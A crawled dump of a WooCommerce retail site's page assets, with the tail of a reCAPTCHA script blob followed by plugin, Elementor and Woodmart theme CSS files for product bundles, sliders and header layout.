wpvCrRpbw7bDjFTDoxnCmsOxw4PDi8KQwoc1w4U1Eyk3w5I8di96wqDCusO2PcKXwoXCkcKSwpwTOsKGTS1Cw4RsOMKZw6QVw5VsVsKWw41zw7opwoXCkcOiKEfDsjDCmsKQw5bDjXJ6JsKMw7/DlAYsDXrDv0kIw7AQIcOdw4Jsdk/DjcO9Uj8Sw61XZ8O1w7DDscKODcKWcMK1w5vDkMKBVxdnwp0wRcK0QMOwwqvDn3bCmMOqw7bCrwseU8O6KBbCgjEWw6FETmpfwpvCvVRlw5fCk8Ogw4IfZMKkwq/[base64]/CmizDtE/DtcKdw5N6w4PDvy/CkWhGwr8JwokLdsK9JMOow4hewp5swpnCl1vDkW81w6PCpC/CtlXCjy1ZwpzCrMKjw5Z0CDPDrxHDv8Oww6A6wojDncKfw5/[base64]/[base64]/HwfCpGXCmcKGwpzDkcKdc27CkBdKwojDtypAwqrCvcKUwq5Pwo7DlQNyZTrDgMO7w4F1NcOdwo7DnVfCo8OycgnCiWl/[base64]/Dj0PCng9uw63Cg8KuwrkjLcO7LT/DkcKjM8O6dQTCtVTDlMK+fQRjLhbDkcOHRWXCgMO4wqzDgFzCuTnDncKVwqlvMA9VI8OtSn96w7Inw6VmdMKXw7hBVljDgsOVw5/Dq8K6XMOBwothAhfCg3fCp8K5bcOYw5TDg8O8wovCucO9wpfCrm13wqcddmfCkRheY1zDjzrCssK+wprDo3Yrwql+w4QhwqUQS8OWWsOSHSXDh8K3w7V7Gj5eVMOYKCd/YMKRwoNjX8OwJcKGeMK1aR/Drjp3LcK7w6Jdw4fDusOowq/Cn8KjZyA2wop5P8OzwpXDs8KQCcKqMMKNwrhDw7xUwqXDlFDCr8KeP0s0UmPDjUvCk2AgRmJXBWPDsjnDr0nCjcKFWQwmc8KHwrPCumDDlxzDgsKhwrDCpsOMwq9Iw4xuUF/DkmXCjBrDlwnDgg3CrcOlHcKPf8KZw7bDq3hyZifCpsOYwpQow6V9VTnCqQAZORNrw6N8G01/[base64]/[base64]/Dr8KqSsKKw77CoAFmworDnWpIbsKlVWA2w6xVw5sow5V/wqhlRcOuP8ONdsO5YcOiHMO1w4fDkWnCnHjCicOWwofDhsKGV0/[base64]/[base64]/[base64]/w6TCucOtSsOmwojCrMOCw7oFRMKhw5gCXD3Dj2oMV8KVw7LDjsOtw742W0HDgiTDqsOuUUzDoT9yAMKlP2LDncOwFcObE8OTwoxfGcOdwoLCvMO2wrXDmi1pAiLDgyMVw55Dw50BQMK2wpvCj8KNw6d6w6jChScfw6rCosK6wrjDmjMIwpZ9wrtWF8KLw7/CvTzCp1zCgMOcG8Kvw5LDjcK6CMOmwrXCuMO5wp4Zw7hBUkrDkMKNCRZ3wo/CicKWwpjDq8Ktw5puwqHDhcODwoU4w6vDssOBwprCosOhXkgGbwXDucKnWcK8eTLCrCsILFXChylpw7vCkDLCiMKMwr50wrwXWhZlOcKHw6AuJ3kFwrPCqhIdw5fCh8O5WiRVwoY+w4zDpMO0C8Onw6fDtlAGw4nDvMOpAn/CqsKSw7DCpRouPBJew5hyEsK8azzDvAjDrcK9MsKmLMOhw7bDhyLCvsOmRsKjwr/[base64]/CiA3CiMOrw5fDt1nCth3CuRfDj8OEWFPDhx3Do8O2wpbCm8K0bsKOS8K5U8OsHMOzw6/CgMOXwpPCjXkFLR0hVjNKK8OUW8Olw5LDlMKowowFwrXDozJtOsKLbidIIMOnV0hNwqUCwqE9EMK/e8O7OsKadcOCEsK7w5IJfi/Ds8Oxw5MQYMKywq5Kw77ClDvCnMOxw4nCssOxw5zDnMOzw5o1wpFyZ8K0w4RofhnCusOZBMKSwoswwpTCkgvCpsKbw4DDliLCj8K4Mx8Sw4zCgRcJXWIPaS8XayJfwo/CnEtUWsOlb8KvVicFYMOHw6TDuXhiTkDCtVdKRXMMC13DoCXDpVPClFnCsMO/XMKXScKbPcO4H8OcfT8aGRQkS8K8NCEFw67CgMK2UcKVwr8tw5c1woHCm8OzwqAUw4/[base64]/wp8UQUTCnsKuw6LCq8OPGgtgw4TDssKlU3HDv8O9wqDDgcO5w6PDucO8w4JPw7XCm8K2OsOzZcORClHDulPClMO6YS7CmMOowrDDrcOyJnscNlofw7tTwqEVw4JWw4xjMkrChkDDoDnCuWsNfcOtPh4/wqcPwpXDszLCicO4w7NWXMK/EjvDoyTDhcK6RULDnlHDqiRvQcOoVyYDcFzDkMOdw6AVwq4SdsO6w4bCk17DhMOFw6UwwqfCslvDsjwVVzjCtHwFVMO7FcK7HMOGacOhAsOdVUfDpcKoIsOGw5zDk8K6LsKyw7h3I3jCs27DvBfCk8OfwqlqLE/CvjjCrF9WwrBFw7JRw4NbcS92wp01OMOZw5MAwohYMgLCosOkw47CncOfwpMcfyLDoRwqR8OGb8Ofw64nwojChcOKM8O6w6nDpX/[base64]/Cq17CrMKdEcKSU8KHwqxTw5PDr2thw7LCgMKRw4zCl3rDtcO/YMK2W2d7PTRKQB14w4BpfcKDfcK5w6XCjsO6w4fDpgbDv8K2IErCrnnCksOEwqZGPhU4wp9bw7BCw7/Cv8O2woTDj8OKesOuL0gZw5VKwoNGwpYMw7/DnsO4dBLCscORWWfClBPDqgrDh8O/wrfCsMOZWcKrScOew40sP8OVEcKcw6YFRVLDqUzDjsOlw6XDrGI+aMKBw4sUciQ2URpyw4LDrkrCim4AO0PCrXrCusKzw4fDtcOUw4XDtUxvwp/CjnHDosO9w4LDgnhCwrFkCMOPw5TCr3wuwoPDhMKlw4VpwqfDoyvDk33DpjLDh8OZwpnCuTzDsMKyIsOIVnzCs8O9ecKkSzxWcsOiZsO6w5rDkMKEfsKCwqzDh8KUXMOdw4chw4/[base64]/RE4qwp5JwrnDrcK+IcOHbcKiVxrDucOpbG3CmcOtJnw1RMOjw67CvAzDtUcBIcKnPU/Ct8KKWDhLacOBw4HCocOQD246wrTChBLCgsKDw4TCo8Knwo83wovDpR4ow5IOwo5MwppgfxLDtcOGwqwewpgkRWdQwq0BCcKZwrzDsT1ZZMOobcK+HsKAw43Dr8OvL8KYJMKNw5jChSLCqkbCvD/CscOlwrDCqMK/YXbDiV1GXcKZwq/[base64]/CssKOHAfCmMOAw4Udw6UJwpvCvC1yOsK4VwY0Y0rCmMOuGT84wo7DhMKlOMOOwobCjTUfX8OoYMKHw4nCmXEWQVfCiCdJY8KnFsKAw7xSOQbChcOhFn5OURxUexFEVsOJEmHDuRvDrlkzwrLDkWo2w6cFwqTDjkfDoShxIXXDocOsYEXDi2stw5/[base64]/[base64]/CtMOfZ1MSw6nCmMOlJAAfbSnDt8Osw5ZdIBoAw74DwoPDkcKnesOew6Rvw4rDjHvDv8Kowp/Dh8OOWsOaRsOYw6HDgsKvYsOjdcKOwoDDhTrDuk3DvUlZPS3Du8O5wpnDvCnDtMO5wrdAw6XCu2csw7/DgiQRYsOmVlzDq17Dun7DnCTCrcO5wqsKH8O2fsK9McO2NcOvworDkcOJw7RFwotLw6I8DUbDgmHChcKCf8OgwpwSw7XDp1DDqMOBA29pC8OLLcKpNkbCqMONGzwEKMOZw4ZPHmXDrFANwqkCcsO0HFs0w43Du0LDjsK/wrdmF8OxwonDiWsWw4tCDcOaOjrDg0LDuF9WNyDCp8KDw47DrDRfY20tYsK6wrYMw6haw4PDnnhqEQ/Cl0HDucKeXgzDl8OswqAhw6sOwpRswr5BW8OFT0JYfsOIwrbCq3Acw7HCs8OwwpF2LsKOAMOowp0Ww7nCjxDCh8KJw6HChcKawr9mw5zCrcKRUB52w7vDkcKEw4oQScOORQUHw4MrTk/DlcOAw6xlW8K1aB8Mw7/Dp2k/ZUd/[base64]/DsMOAEnwzM8K1UUgEwoshMUjCtsKCwrEzacOsw5obworDncKQw6wpw6TCjiLCq8Kowo0hw4LCicKiw416w6IpWsOJYsK8Tx0IwrbCu8OMwqfDtljCgA00wonDl30ZFMOxKHsfwo0pwo5RGDLDpW50w7QYwp/CiMKWwoTCt29zecKYw7bCucOGPcOWKsOQw6Ilw6XCqcOKecKWeMONQcOFUmXCsj9yw5TDhMKzw5DClzLCosOuw4FiUVfDtmwsw6p/eATCpQjDiMKlXAV1D8OVbcKEwpbDvBp/w6nClDHDsh3DpcOdwoMuVGjCtMKzTgpYwoICwohhw5vCisKDSyRgw6LCoMKpw6s5T33DhcO4w57CgGNIw4vDi8KoAhlhWMO+KcOtw4vDvgrDisOOwrXCq8OYPsOcFMK9AsOkw6PCqEHDoEIHwqbChmgXAR1fw6cuVG0/worCj0nDt8KBD8O6XcOpWcKJwoPCgsKmQ8ORwqjCu8OTYMOcw6/[base64]/Ds8KaFMKDwrrDvsOmCnjCgTvCnx3CpXPDsQkyw5gNR8O5QMKvw4shZMKawrPCvsKAw4sVCgzDo8OZBERcEsOKacONUiXCm0/CtcOLw6wlMlzCkildwosWN8O1dE9bwpDCg8OpN8KIwpTCmQtZIsK0diwGMcKfBSTDuMK1QljDs8Knwo5tacKjw67Dl8OrGUIUbxfDilU5T8OPayjCqMOZwrzChMOoKcKvwoNHcsKWaMK3fEEzPgfDnAl9w6MAw5jDq8KFDsODT8O4XmBWQh/CsSg8w7XCrC3DnzdjSEMpw6Mqc8KVw7RwYyvCmsOYVsKeTMOMMsKQXSdIezDDpErDuMOkT8KkZsO8w5bCvQ3Ci8OTTjdLEUjCmMO9JzcUEEY1FcK1w4nDvj/CqxfDrDA0w5QJw6bDmBPDk2pmO8OIwqvDqH/DgMOHAz/DmXtLwpPDgcOcwqhKwrUpaMOqwojDl8OoHWBXczDCkSYMwokTwpQLW8KfwpDDi8OOw7lbw6ImX34TSnjCj8KTCR/DgMO/dcONVz3DhcK6wpXDgsKPBMKSwr06Y1UTwoXCusKfA3nDvMKnwofCkcOQw4UPE8KrO08JFh8pAMO7KcKcdcOoBSDDtC7Cu8OSw4VKGgXDo8OfwojDsiRACsOhwrFmwrFQw7sCw6TCiD8oHmbDtkjCtsOmZMOywoFFwoXDpsO0wprDqMOSF3ZbRH/DkUMjwozDliwqOMO3OcO/w7TCncORwqrDnsKTwpcafMOzwpLCvsKcUMKdw50IUMKfwrjCqsOScMKKDDfCuzbDpMOIw5JhVEIgecK/w4DCmcKmwrZPw5BJw6VuwphwwoEww6NNHsKTMFgkwonCicODwpDCg8K+YgZvwonCscO5w4BqXA7CncOFwrceX8K+expOBsKdPWJGw5RiOcOWCnUPTMKCwoFSCsK3QjbClHUdw6tuwp/Dk8OPw7rCql3CiMK4M8KUwqzCjMK9WC7DqcK/wp/CsgDCsHw9w5/Dhgcxw6hGZzrCu8KWwp3DjmfCh2jDmMK+wptew4c+wrgFwr0cw43ChCk8UsKWX8K0w5PDoS1Lw5RvwrAULsO/wpbCizPCmsK/P8O9ZsKUwojDk0/Dtj5CwovCucObw5gbwpR3w7fCrMObVwHDmlBAHlbCsibCgBXCrCBEPxDClMKjLzVwwqrDmkvDisOVWMKoNHcodcORHsOJw7DCkCHDkcKVHcO/w6DCh8Knw7huH3XCosKBw65Xw7rDp8OYMMKLasK0wrbDlMOyw40lZ8OsasKIUsOGw74tw65+YmR0XQnCpcKIJWbCvcOXw7xtwrLDhMOfb0zDok1/wpPCthkaEGYYIMKPK8Kfe0Fpw4/Djyt0w5rCgSxYCcOXR1vDjsOowq4cwoBzwrV1w6/ChMKlwqTDulLCvERiwqEyd8KYVmrDrsK+KsOSXSDDuiskwq7CuUbCj8Odw57CgFIcOjbCgMO3wp1XLsKZw5ZewqvDsyDDsgwWwoA1w7slwrLDgBl+w7QsFsKOWy9LUSnDtMOlfUfChsOAwrpjwqdYw5/[base64]/Ci8KBwqNSw6Jke8KxD8OQHcKwfsKRPMORdQzCnkjCjcOxw4fDqH3Cjgcfwps5D1bCsMKcwqvCoMKjd0vDjULDisOsw7/Cnmp1YcOvw45pw77CgjnCs8KWw7pJwq0ILTrDmhMmSTrDisOka8OpGsKPwqjDuzEtf8OFwocxw4TClS5kZMOZwrthwoXDo8KSwqhUwpsDYBVDw6p3KxTCjcO8w5BMw6nCuUMiwoRAfXp0A0/Cnl4+wp/Du8KUNcKjCMOeDzTCgsK9wrTDi8Kaw5MfwrVFIn/CiT7Dj0tMwq7DlWQ/d0/DqUFBfgQ8w6LDj8K2wqtZw6jCiMKoJMO8G8KYBsKvIlJwwqbDnx3CtDzDv0DCjEvCvsKwCsO6AUEtAxJ/KsOqwpBkwpNpAMO6wpfCqjErWBkYwqPDjx0PcgzCnSp/woPDkh0JN8OoNMK1woPDrxFSw54iwpLChcOxw5/DuhoywoxPw4lPwqvDvDJww783ISI7wpgzIsOJw4nDjXMSw6F4BMKNworDgsOHwojCvms4dCU6LBjDnMK7YTjCqQdaUcOUHcOowrNtw6bChcO/P39BasOdZsOSVMKyw6s8w6zCp8ODHMKkdsOOwolvXh9pw5snwr9HezcpDVLCq8O+WE/DlcKgwpTCsxLCpsKAworDtEsMVRwKw4jDlsOhV0Elw6NZEA4/GjbDrRAEwq/[base64]/[base64]/w4zCrFzDmAI/wpESX8Kkw6cRwrUkc3fCgMO2wq4wwobDk33DmC5zHkTDkcOoMB99wqwMwpRZcRfDkRXDl8K3w6Etw7jDhl4Xw7Iuw4ZtFXfCp8Kmwr4Gw4M4w5tSw51tw5RgwpM4TAY3wqPClgLDj8KvwrPDjHAAOMKGw5TDi8KqEkg4HyrChMK/ZTHDo8ObPcOww6jCjQZ+QcKVwpQ6RMOIw6RFQ8KvDMKbGU9gwrLDk8Oaw6/[base64]/[base64]/[base64]/DmcKvwq16JWAFwpXCo8KXZFNwahjDkicjZcKbacKsAENKwr7Dsx/DosKpc8OsQcK+C8OZV8KWOMK0wqUMwp04Ow7ClFgCECPCkQnDhiJSwq1vPHRrYjsKFQ7Cu8KRTMO7BsKfw7rDkTrCvWLDnMO6wpzDi1gRw4jCp8OLwpUBOMKuN8OgwrnCnC7CqCjDvAwSIMKFdU3CozpsBsO2w5UYw7pUScKPYnYYw7vChDdJMQARw7/[base64]/w6EkNcKAwqN9VCPDpcOmJ8K6OVXCoMK5wqvClSbCs8KHwqUjwohrw4Qbw5vCvCs9M8KWcGFSBcKiwrhWPBgjwrPCvBTDmDtKwqHDg2/Djg/[base64]/CkMKVKlcewpHCqsKNOcK6McKIwqDCuMOLw4VybFQwa8OpUBVsYGwsw6TDrcKDd0g2EkJPPcKNw49Uw49Mw74+w6IHw4DCuVweU8OUw4IhasOgwpnDpF0xwoHDp0rCqsOIS2/CrsOmaRYaw7Jawo5mw4ZqAMK9O8OTPljCs8OBMMKSUw4WRMONwoYJw4JFHcOJS0MLwrrCv2xxB8KWCnfDu0/CpMKpw6vCnWVtZMKaOcKBHA7Di8OuLzrCmcOnCnbCg8KxZ2LCjMKoIADCoCvDlwLCuzvCiGzCqBE2wrvCvsODTcKmw5wbwq1/wr7CjMKeDCpXKgVhwrHDssK2w4gIwoDCk1jCvj52GljDn8KlGjTCpMKWCBbCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farrellyandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J4oacQKwxEjHb2aWalroH4YhzBziYdUcIIhBEvPmVFo\\u003d\x22,1,0,null,1,1768686130139,0,0,[241,175,62],null,[48,175],\x22RC-zDGCeqaWUMMsuQ\x22,null,null,null,null,null,\x220dAFcWeA5VBKecLrX9tlVnPamwLDeCXmo5xZCv4AJArZCS14f2l5sBbEmPHD-sC8p2ud3iWhjGsWvuBRZmMh2iwt5wpwllgqnUGA\x22,1768768930107]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/plugins/premmerce-product-bundles/assets/frontend/css/frontend.css?ver=1.0.1
body_size: 819
content:
.hidden {
	display: none!important;
}

.slick-slide {
	outline: none!important;
}

.product-bundle {
	clear: both;

}

.product-bundle__body {
	position: relative;
}

.product-bundle *,
.product-bundle{
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.product-bundle__header {
	padding: 15px 25px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	border-bottom: 0;
}
.product-bundle__title {

}
.product-bundle__inner {
	border: 1px solid rgba(0, 0, 0, 0.05);
	padding: 20px;
}
.product-bundle__item-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
}
@media (min-width: 1024px) {
	.product-bundle__item-body {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}

[data-product-bundle-type-default] .product-bundle__item:not(:last-child){
	margin-bottom: 20px;
	border-bottom: 1px solid rgba(0,0,0,.05);
	padding-bottom: 20px;
}

.product-bundle__products {

}

.product-bundle__product {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	margin-bottom: 10px;
	margin-right: 11px;
}

.product-bundle__product-inner {
	position: relative;
}

.product-bundle__product-inner--slider-v {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.product-bundle__product-vertical-slide {
	width: auto!important;
	float: none!important;
}

.product-bundle__product-arrows {

}

.product-bundle__product-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	left: 50%;
	transform: translateX(-50%);
	outline: none!important;
}

.product-bundle__product-arrow.slick-disabled {
	opacity: 0.5;
	pointer-events: none;
}

.product-bundle__product-arrow--top {
	top: 0;
}

.product-bundle__product-arrow--bottom {
	bottom: 0;
	transform: translateX(-50%) rotate(180deg);
}

@media (min-width: 1024px) {
	.product-bundle__products {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		justify-content: flex-start;
		margin-left: -25px;
		margin-right: -25px;
		overflow: hidden; /* hide + symbol from first item */
	}
	.product-bundle__product {
		padding: 20px 25px;
		width: 162px;
	}
}

.product-bundle__product:not(:first-child):before {
	content: '+';
	display: block;
	color: #000;
	font-family: Arial, sans-serif;
	font-size: 20px;
	margin: 0 auto 10px;
	overflow: hidden;
	line-height: 1;
}
@media (min-width: 1024px) {
	.product-bundle__product:not(:first-child):before {
		position: absolute;
		top: 50%;
		left: 0;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		margin: 0 0 0 -17px;
	}
}
.product-bundle__product-image{
	max-width: 80px;
	margin-bottom: 5px;
}

.product-bundle__product-title{
	font-size: 14px;
	line-height: 1.3;
	margin-bottom: 5px;
	text-align: center;
}
.product-bundle__product-title a{
	font-weight: 400;
	color: #9f9f9f;
	text-decoration: underline;
}
.product-bundle__product-title a:hover {
	text-decoration: none;
}

.product-bundle__product-price{
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
}

.product-bundle__purchase {
	position: relative;
}
@media (min-width: 1024px) {
	.product-bundle__purchase {
		padding-left: 50px;
		-ms-flex-negative: 0;
		flex-shrink: 0;
		overflow: hidden;
	}
}
.product-bundle__purchase:before {
	content: '=';
	display: block;
	width: 20px;
	font-family: Arial, sans-serif;
	color: #000;
	font-size: 20px;
	margin: auto;
}
@media (min-width: 1024px) {
	.product-bundle__purchase:before {
		position: absolute;
		left: 15px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
}
.product-bundle__purchase-inner {
	min-width: 200px;
	text-align: center;
	display: inline-block;
	padding: 15px;
}
.product-bundle__price {
	padding-bottom: 10px;
}
.product-bundle__discount {
	padding-bottom: 10px;
	font-size: .9em;
}
.product-bundle__btn {
	padding: 2px 0;
}
.product-bundle__btn form{
	margin-bottom: 0;
}

.product-bundle__discount-label {
	display: block;
	position: absolute;
	top: 0;
	left: 0px;
	font-size: 0.8em;
	color: #43454b;
	background-color: #fff;
	white-space: nowrap;
	border: 1px solid #6d6d6d;
	padding: .202em .6180469716em;
	text-transform: uppercase;
	border-radius: 3px;
}


.product-bundle__list {

}

.product-bundle__arrow {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
}

.product-bundle__arrow.slick-disabled {
	opacity: 0.5;
}

.product-bundle__arrow svg {
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	fill: #777777;
	cursor: default;
}

.product-bundle__arrow--left {
	left: 0;
	transform: rotate(-90deg);
}

.product-bundle__arrow--right {
	right: 0;
	transform: rotate(90deg);
}

[data-product-bundle-type-slider] {
	padding: 0 30px;
}


--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-9625.css?ver=1768601177
body_size: -47
content:
.elementor-9625 .elementor-element.elementor-element-f10cffa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9625 .elementor-element.elementor-element-f10cffa:not(.elementor-motion-effects-element-type-background), .elementor-9625 .elementor-element.elementor-element-f10cffa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9625 .elementor-element.elementor-element-f10cffa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-9625 .elementor-element.elementor-element-f10cffa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9625 .elementor-element.elementor-element-8313409 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9625 .elementor-element.elementor-element-ea2ec73 > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9625 .elementor-element.elementor-element-4d3dfc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-9625 .elementor-element.elementor-element-8313409{width:46.709%;}.elementor-9625 .elementor-element.elementor-element-ea2ec73{width:53.291%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/themes/woodmart-child/style.css?ver=7.2.4
body_size: 779
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.woocommerce-pagination { display: none; }

.slider-section {
    background-image: url(http://farrellyandco.com/wp-content/uploads/2024/11/imagene.jpg);
    background-size: 100%;
    min-height: calc(146px + 500px);
    background-position: center right;
    display: flex;
	background-repeat: no-repeat;
    
}
.slider-main-section .elementor-widget-wrap {
    padding: 0 !important;
}
.slider-section .slider-collunm {
    -webkit-box-flex: 0;
    position: relative;
    align-items: center;
    flex: 1 1 50%;
    flex-direction: row;
    transition: flex-basis 800ms,padding 800ms;
    display: flex;
}
.slider-section .slider-collunm a {
    color: #fff;
    font-size: 48px;
    /* padding: 20px 40px; */
    align-items: flex-start;
    -webkit-animation: revealLinks 1s ease-in 1;
    animation: revealLinks 1s ease-in 1;
    flex-direction: column;
}
.slider-section .slider-collunm.left {
    /* justify-content: flex-end; */
    /* box-shadow: -500px 0px 0px #192036; */
}

.slider-section .slider-collunm.left {
    justify-content: end;
}

.slider-section .slider-collunm.right {
    justify-content: start;
    /* box-shadow: -500px 0px 0px #192036; */
    background: #192036;
}


.slider-section .slider-collunm.right a{
	right: auto;
	left: 0;
}
.slider-section .slider-collunm span {
    position: relative;
}
.slider-section .slider-collunm span:before {
    content: "";
    height: 2px;
    width: 0%;
    background: #fff;
    position: absolute;
    bottom: -15px;
    transition: 0.8s;
}
.slider-section .slider-collunm.selected span:before{
	width: 100%;
}
.slider-section .slider-collunm.left.selected {
    padding-right: 4%;
    flex-basis: 60%;
    transition: flex-basis 800ms,padding 800ms;
}
.slider-section .slider-collunm.right.selected {
    padding-left: 4%;
    flex-basis: 60%;
    transition: flex-basis 800ms,padding 800ms;
}
.slider-section .slider-collunm.right {
    -webkit-animation: revealSecondTile 800ms ease-in 1;
    animation: revealSecondTile 800ms ease-in 1;
}
.slider-section .slider-collunm.left {
    -webkit-animation: revealFirstTile 800ms ease-in 1;
    animation: revealFirstTile 800ms ease-in 1;
}

body .whb-header {
    margin-bottom: 33px;
}
@-webkit-keyframes revealFirstTile {
  from {
    flex: 0 1 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@keyframes revealFirstTile {
  from {
    flex: 0 1 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@-webkit-keyframes revealSecondTile {
  from {
    flex: 1 0 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@keyframes revealSecondTile {
  from {
    flex: 1 0 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@-webkit-keyframes revealLinks {
  0% {
    display: none;
    opacity: 0;
  }
  70% {
    display: flex;
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  100% {
    display: flex;
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes revealLinks {
  0% {
    display: none;
    opacity: 0;
  }
  70% {
    display: flex;
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  100% {
    display: flex;
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
body .select2-container--default .select2-results__option#select2-shipping_country-result-oknx-US{ display:none !important; }



@media (max-width: 1440px){
.slider-section {
    min-height: calc(146px + 200px);
}
}
@media (max-width: 1024px){
body .whb-header {
    padding-top: 60px !important;
}
}
@media (max-width: 1023px){
.slider-section {
    min-height: calc(146px + 340px);
    background-position: top center;
    background-size: cover;
    display: block;
}
.slider-section .slider-collunm {
    align-items: baseline;
    flex: inherit;
    display: flex;
    background-size: cover;
    display: flex;
    flex-direction: column;
    position: relative;
}
.slider-section .slider-collunm.left {
    justify-content: flex-end;
    min-height: 10rem;
}
.slider-section .slider-collunm.right {
    min-height: 32.5rem;
}
.slider-section .slider-collunm a {
    color: #fff;
    font-size: 32px;
    padding: 10px 35px 30px;
    width: 100%;
}
.slider-section .slider-collunm span:before {
    height: 4px;
   /* width: 100%;
    opacity: 0.6;*/
}
.slider-section .slider-collunm.right a {
    background: #37405e;
    padding: 15px 35px 30px;
}
.slider-section .slider-collunm.right.selected {
    padding-left: 0;
}
.slider-section .slider-collunm a:hover span:before{
  opacity: 1;
}
}
@media (max-width: 640px){
.slider-section .slider-collunm.right {
    min-height: 26.5rem;
}
}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1767872095.css?ver=7.2.4
body_size: 71
content:
:root{
	--wd-top-bar-h: 34px;
	--wd-top-bar-sm-h: 44px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 0.001px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 93px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 50px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: -3px;
}

.whb-top-bar .wd-dropdown:after {
	height: 7px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 26.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 36.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 34px;
		max-height: 34px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 71px;
		max-height: 71px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
		
		.whb-header-bottom-inner {
		height: 93px;
		max-height: 93px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 44px;
		max-height: 44px;
	}
	
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	}
		.whb-top-bar-inner {  }
.whb-top-bar {
	background-color: rgba(25, 32, 54, 1);
}
.whb-general-header-inner { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	background-color: rgba(203, 203, 205, 1);
}


--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4
body_size: 2481
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//farrellyandco.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgba(0,0,0,0);
	background-image: url(http://farrellyandco.com/wp-content/uploads/2024/03/emailpoppup-1.png);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:center center;
}

.header-banner{
	background-color:rgb(158,191,181);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://farrellyandco.com/wp-content/uploads/2022/09/Dublin_Photography-13-of-61-1-copy.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
